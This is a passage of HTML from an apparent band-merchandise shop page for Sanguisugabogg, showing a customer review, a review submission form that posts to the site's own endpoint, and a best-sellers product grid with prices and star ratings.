                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> John   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 28, 2024</div>
                        <p class="mt-2 text-sm">Excellent value, performs better than most competitors.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://sanguisugaboggshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="64" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="129">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-iphone-tough-case-rb1211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/275/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Move It, Move It iPhone Tough Case RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-iphone-tough-case-rb1211" class="capitalize hover:underline leading-3">Sanguisugabogg Move It, Move It iPhone Tough Case RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-leggings-rb1211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/203/conversions/leggingsmx540front-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg &quot;Monsters&quot; Leggings RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-leggings-rb1211-2" class="capitalize hover:underline leading-3">Sanguisugabogg "Monsters" Leggings RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="65">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-backpack-rb1211-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/146/conversions/urbackpack_frontsquare600x600-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Monsters  Backpack RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-backpack-rb1211-4" class="capitalize hover:underline leading-3">Sanguisugabogg Monsters  Backpack RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
